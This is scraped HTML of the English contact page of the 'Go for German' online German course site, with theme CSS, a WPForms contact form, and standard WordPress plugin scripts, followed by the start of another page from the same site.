                    .stm_product_list_widget.widget_woo_stm_style_2 li a .meta .title{font-family:Poppins;color:#273044;font-size:15px;}.btn, .header-login-button.sign-up a{font-family:Montserrat;line-height:14px;font-size:14px;}.header-menu{font-family:Montserrat;font-weight:normal;color:#fff;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,.nav-tabs>li>a,.member-name,.section-title,.user-name,.heading_font,.item-title,.acomment-meta,[type="reset"],.bp-subnavs,.activity-header,table,.widget_categories ul li a,.sidebar-area .widget ul li a,.select2-selection__rendered,blockquote,.select2-chosen,.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a,.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a, body.distance-learning .btn, body.distance-learning .vc_btn3{font-family:Montserrat;color:#273044;}h1,.h1{line-height:55px;letter-spacing:-0.4px;font-weight:700;font-size:50px;}h2,.h2{line-height:35px;font-weight:700;font-size:32px;}h3,.h3{line-height:34px;font-size:24px;}h4,.h4,blockquote{line-height:26px;font-weight:400;font-size:16px;}h5,.h5,.select2-selection__rendered{line-height:20px;font-size:14px;}h6,.h6,.widget_pages ul li a, .widget_nav_menu ul li a, .footer_menu li a,.widget_categories ul li a,.sidebar-area .widget ul li a{line-height:12px;font-weight:400;font-size:12px;}#footer_top{background-color:#000000;}#footer_bottom{background-color:#273044;}#footer_bottom .widget_title h3{font-weight:700;color:#ffffff;font-size:18px;}#footer_bottom, .widget_contacts ul li .text, 
				.footer_widgets_wrapper .widget ul li a,
				.widget_nav_menu ul.style_1 li a .h6, 
				.widget_pages ul.style_2 li a .h6,
				#footer .stm_product_list_widget.widget_woo_stm_style_2 li a .meta .title,
				.widget_pages ul.style_1 li a .h6{color:#ffffff;}.widget_pages ul.style_2 li a:after{background-color:#ffffff;}</style><style type="text/css" data-type="vc_custom-css">#select2-wpforms-1893-field_27-container{
    display:none;
}
#select2-wpforms-1893-field_28-container{
    display:none;
}
#select2-wpforms-1893-field_29-container{
    display:none;
}
#select2-wpforms-1893-field_30-container{
    display:none;
}
#select2-wpforms-1893-field_31-container{
    display:none;
}
span.select2-selection__arrow {
    display: none;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
<body class="page-template-default page page-id-2620 stm_lms_button theme-masterstudy woocommerce-no-js extensive-vc-1.9 skin_custom_color classic_lms stm_preloader_0 evc-predefined-style wpb-js-composer js-comp-ver-6.6.0 vc_responsive" ontouchstart="">


<div id="wrapper">

    
    
<div id="header" class="transparent_header_off sticky_header" data-color="">

	
	        <div class="sticky_header_holder"></div>
	
    <div class="header_default header_default">
		<div class="container">
    <div class="row">
	    <div class="col-md-3 col-sm-12 col-xs-12">
		    <div class="logo-unit">
                	<a href="https://goforgerman.de/en/">
		<img class="img-responsive logo_transparent_static visible lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/02/goforgerman-logo-light.png" style="width: 253px;" alt="Go for German"/>
			</a>
		    </div>
		    
	        <!-- Navbar toggle MOBILE -->
		    <button type="button" class="navbar-toggle collapsed hidden-lg hidden-md" data-toggle="collapse" data-target="#header_menu_toggler">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
	    </div> <!-- md-3 -->
	    

	    <!-- MObile menu -->
	    <div class="col-xs-12 col-sm-12 visible-xs visible-sm">
		    <div class="collapse navbar-collapse header-menu-mobile" id="header_menu_toggler">
			    <ul class="header-menu clearfix">
				    <li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2837"><a href="https://goforgerman.de/en/">HOME</a></li>
<li id="menu-item-2839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2839"><a href="#">COURSES</a>
<ul class="sub-menu">
	<li id="menu-item-2840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2840"><a href="https://goforgerman.de/en/go-intensive/">GO! INTENSIVE</a></li>
	<li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841"><a href="https://goforgerman.de/en/go-semi-intensive/">GO! SEMI-INTENSIVE</a></li>
	<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://goforgerman.de/en/go-testdaf/">GO! TestDaF</a></li>
	<li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842"><a href="https://goforgerman.de/en/go-15min-germany/">GO! 15min GERMANY</a></li>
</ul>
</li>
<li id="menu-item-2844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2844"><a href="https://goforgerman.de/en/fur-unternehmen/">FOR INSTITUTIONS</a></li>
<li id="menu-item-2845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://goforgerman.de/en/blog/">Blog</a></li>
<li id="menu-item-2846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2846"><a href="https://goforgerman.de/en/go-test">Placement test</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2620 current_page_item menu-item-2847"><a href="https://goforgerman.de/en/kontakt-aufnehmen/" aria-current="page">Contact</a></li>
<li id="menu-item-wpml-ls-117-en" class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-117-en"><a title="English" href="https://goforgerman.de/en/kontakt-aufnehmen/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-display">English</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-117-de" class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-de"><a title="German" href="https://goforgerman.de/kontakt-aufnehmen/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-display">German</span></a></li>
	<li id="menu-item-wpml-ls-117-vi" class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-vi wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-vi"><a title="Vietnamese" href="https://goforgerman.de/vi/kontakt-aufnehmen/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Vietnamese</span></a></li>
	<li id="menu-item-wpml-ls-117-tr" class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-tr"><a title="Turkish" href="https://goforgerman.de/tr/kontakt-aufnehmen/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Turkish</span></a></li>
</ul>
</li>
                    <li>
                    	<form role="search" method="get" id="searchform-mobile" action="https://goforgerman.de/en/">
						    <div class="search-wrapper">
						        <input placeholder="Search..." type="text" class="form-control search-input" value="" name="s" />
						        <button type="submit" class="search-submit" ><i class="fa fa-search"></i></button>
						    </div>
						</form>
                    </li>
			    </ul>
		    </div>
	    </div>
	    
	    <!-- Desktop menu -->
	    <div class="col-md-9 col-sm-9 col-sm-offset-0 hidden-xs hidden-sm">
			
<div class="stm_menu_toggler" data-text="Menu"></div>
<div class="header_main_menu_wrapper clearfix" style="margin-top:5px;">

    <div class="pull-right hidden-xs right_buttons">

		
		
		
            </div>

    <div class="collapse navbar-collapse pull-right">
        <ul class="header-menu clearfix">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2837"><a href="https://goforgerman.de/en/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2839"><a href="#">COURSES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2840"><a href="https://goforgerman.de/en/go-intensive/">GO! INTENSIVE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2841"><a href="https://goforgerman.de/en/go-semi-intensive/">GO! SEMI-INTENSIVE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://goforgerman.de/en/go-testdaf/">GO! TestDaF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2842"><a href="https://goforgerman.de/en/go-15min-germany/">GO! 15min GERMANY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2844"><a href="https://goforgerman.de/en/fur-unternehmen/">FOR INSTITUTIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://goforgerman.de/en/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2846"><a href="https://goforgerman.de/en/go-test">Placement test</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2620 current_page_item menu-item-2847"><a href="https://goforgerman.de/en/kontakt-aufnehmen/" aria-current="page">Contact</a></li>
<li class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-117-en"><a title="English" href="https://goforgerman.de/en/kontakt-aufnehmen/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-display">English</span></a>
<ul class="sub-menu">
	<li class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-de"><a title="German" href="https://goforgerman.de/kontakt-aufnehmen/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-display">German</span></a></li>
	<li class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-vi wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-vi"><a title="Vietnamese" href="https://goforgerman.de/vi/kontakt-aufnehmen/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Vietnamese</span></a></li>
	<li class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-tr"><a title="Turkish" href="https://goforgerman.de/tr/kontakt-aufnehmen/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Turkish</span></a></li>
</ul>
</li>
        </ul>
    </div>

</div>	    </div><!-- md-8 desk menu -->
	    
    </div> <!-- row -->
</div> <!-- container -->    </div>
</div> <!-- id header -->
    <div id="main">

	
<!-- Breads -->
<div class="stm_lms_breadcrumbs stm_lms_breadcrumbs__header_default">

	
			<div class="breadcrumbs_holder"></div>
	</div>

    <div class="container">

                    <div class="post_type_exist clearfix">
                                    <div class="vc_row wpb_row vc_row-fluid">
        <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpforms-container wpforms-container-full" id="wpforms-2617"><form id="wpforms-form-2617" class="wpforms-validate wpforms-form" data-formid="2617" method="post" enctype="multipart/form-data" action="/en/kontakt-aufnehmen/" data-token="904eea212204e076c0e9d20cd4268de9"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-2617-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-2617-field_0">Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-2617-field_0" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][0][first]" required><label for="wpforms-2617-field_0" class="wpforms-field-sublabel after ">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-2617-field_0-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][0][last]" required><label for="wpforms-2617-field_0-last" class="wpforms-field-sublabel after ">Last</label></div></div></div><div id="wpforms-2617-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2617-field_1">E-Mail <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-2617-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-2617-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label" for="wpforms-2617-field_4">Subject</label><input type="text" id="wpforms-2617-field_4" class="wpforms-field-medium" name="wpforms[fields][4]" ></div><div id="wpforms-2617-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2617-field_2">Description / your message  <span class="wpforms-required-label">*</span></label><textarea id="wpforms-2617-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea><div class="wpforms-field-description">Please, explain details about your request. A member of our support team will respond promptly. </div></div></div><div class="wpforms-recaptcha-container wpforms-is-recaptcha"><div class="g-recaptcha" data-sitekey="6Lf1ORoaAAAAAOKmRe-vEZcsLF_JjYi9qsX6XuCv"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" required></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="2617"><input type="hidden" name="wpforms[author]" value="9"><input type="hidden" name="wpforms[post_id]" value="2620"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2617" class="wpforms-submit" data-alt-text="sending..." data-submit-text="Send" aria-live="assertive" value="wpforms-submit">Send</button></div></form></div>  <!-- .wpforms-container --></div></div></div></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div>
                            </div>
        
        
        <div class="clearfix">
                    </div>

    </div>

           </div>
</div>
		<footer id="footer">
			<div class="footer_wrapper">
				
						<div id="footer_top">
			<div class="footer_widgets_wrapper">
				<div class="container">
					<div class="widgets cols_3 clearfix">
						<aside id="stm_text-4" class="widget stm_wp_widget_text"><div class="widget_title"><h3>GOFORGERMAN</h3></div>        <div class="textwidget">Interactive online German courses 
for study, training and work in German. 
All courses follow a consistent communicative 
approach and can be combined with the 
special communication training 
"15 minutes Germany".</div>

		</aside><aside id="socials-2" class="widget widget_socials"><div class="widget_title"><h3>Social Network</h3></div><div class="socials_widget_wrapper"><ul class="widget_socials list-unstyled clearfix"><li class='simple_flip_container'>
							<div class='simple_flipper'>
								<div class='front'>
									<a href='https://www.facebook.com/goforgerman' target='_blank' class='facebook'><i class='fab fa-facebook'></i></a>
								</div>
								<div class='back'>
									<a href='https://www.facebook.com/goforgerman' target='_blank'><i class='fab fa-facebook'></i></a>
								</div>
							</div>
						</li><li class='simple_flip_container'>
							<div class='simple_flipper'>
								<div class='front'>
									<a href='https://twitter.com/GOFORGERMAN' target='_blank' class='twitter'><i class='fab fa-twitter'></i></a>
								</div>
								<div class='back'>
									<a href='https://twitter.com/GOFORGERMAN' target='_blank'><i class='fab fa-twitter'></i></a>
								</div>
							</div>
						</li><li class='simple_flip_container'>
							<div class='simple_flipper'>
								<div class='front'>
									<a href='https://www.instagram.com/goforgerman/' target='_blank' class='instagram'><i class='fab fa-instagram'></i></a>
								</div>
								<div class='back'>
									<a href='https://www.instagram.com/goforgerman/' target='_blank'><i class='fab fa-instagram'></i></a>
								</div>
							</div>
						</li>
	        </ul></div></aside><aside id="stm_menus-5" class="widget widget_menus"><div class="widget_title"><h3>Menu</h3></div><div class="menu-bottom-menu-eng-container"><ul id="menu-bottom-menu-eng" class="menu"><li id="menu-item-2875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875"><a href="https://goforgerman.de/en/ueber-uns/">About us</a></li>
<li id="menu-item-2874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2874"><a href="https://goforgerman.de/en/impressum/">Imprint</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2873"><a href="https://goforgerman.de/en/datenschutzbestimmungen/">Privacy Policy</a></li>
</ul></div></aside>					</div>
				</div>
			</div>
		</div>
	
		
								
			</div>
		</footer>

        
    <!-- Searchform -->
<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
		
			<div class="modal-body heading_font">
				<div class="search-title">Search</div>
				<form role="search" method="get" id="searchform" action="https://goforgerman.de/en/">
				    <div class="search-wrapper">
				        <input placeholder="Start typing here..." type="text" class="form-control search-input" value="" name="s" id="s" />
				        <button type="submit" class="search-submit" ><i class="fa fa-search"></i></button>
				    </div>
				</form>
			</div>
		
		</div>
	</div>
</div>
    <script>
        var cf7_custom_image = 'https://goforgerman.de/wp-content/themes/masterstudy/assets/img/';
        var daysStr = 'Days';
        var hoursStr = 'Hours';
        var minutesStr = 'Minutes';
        var secondsStr = 'Seconds';
    </script>


	<script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/bootstrap.min.js?ver=2.7.2' id='masterstudy-bootstrap-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/ms-bootstrap-custom.js?ver=2.7.2' id='masterstudy-bootstrap-custom-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/goforgerman.de\/en\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/js/countdown.js?ver=2.7.2' id='lms_countdown.js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_36f9a97257f1b36c8c7b5741ede5528d","fragment_name":"wc_fragments_36f9a97257f1b36c8c7b5741ede5528d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.9.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=5.8.6' id='appear-js'></script>
<script type='text/javascript' id='extensive-vc-main-script-js-extra'>
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/goforgerman.de\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=5.8.6' id='extensive-vc-main-script-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/js/bootstrap.min.js?ver=4.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/vendors/jquery.fancybox.min.js?ver=4.2.8' id='fancybox-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.5.9.1' id='select2-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/js/custom.js?ver=4.2.8' id='stm_theme_scripts-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/js/ajax.submit.js?ver=4.2.8' id='ajaxsubmit-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/js/vc_modules/hfe/style_1.js?ver=4.2.8' id='stm-hfe-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LesFtocAAAAAJksQeBi7QetYl-HMwrO5vtGFFbi&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LesFtocAAAAAJksQeBi7QetYl-HMwrO5vtGFFbi","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.3' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/wpforms-lite/assets/js/punycode.min.js?ver=1.0.0' id='wpforms-punycode-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?ver=1.7.2' id='wpforms-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&#038;render=explicit' id='wpforms-recaptcha-js'></script>
<script type='text/javascript' id='wpforms-recaptcha-js-after'>
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaCallback = function (el) {
				var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
				var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
				hdn.value = "1";
				wpformsDispatchEvent(hdn, "change", false);
				hdn.classList.remove("wpforms-error");
				err && hdn.parentNode.removeChild(err);
			};
		var wpformsRecaptchaLoad = function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								callback: function () {
									wpformsRecaptchaCallback(el);
								}
							});
							el.setAttribute("data-recaptcha-id", recaptchaID);
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
			
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google-reCAPTCHA-Pr\u00fcfung gescheitert, bitte sp\u00e4ter erneut versuchen.","val_empty_blanks":"Please fill out all blanks.","uuid_cookie":"","locale":"en","wpforms_plugin_url":"https:\/\/goforgerman.de\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/goforgerman.de\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>
	<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://goforgerman.de/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 236/361 objects using disk
Page Caching using disk: enhanced 
Lazy Loading
Database Caching 33/94 queries in 0.051 seconds using disk

Served from: goforgerman.de @ 2024-02-25 04:24:57 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goforgerman.de/en/?wc-ajax=get_refreshed_fragments
body_size: 33149
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://goforgerman.de/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://goforgerman.de/xmlrpc.php">
    <title>Go for German &#8211; Deutsch Onlinekurse</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Go for German &raquo; Feed" href="https://goforgerman.de/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Go for German &raquo; Comments Feed" href="https://goforgerman.de/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goforgerman.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
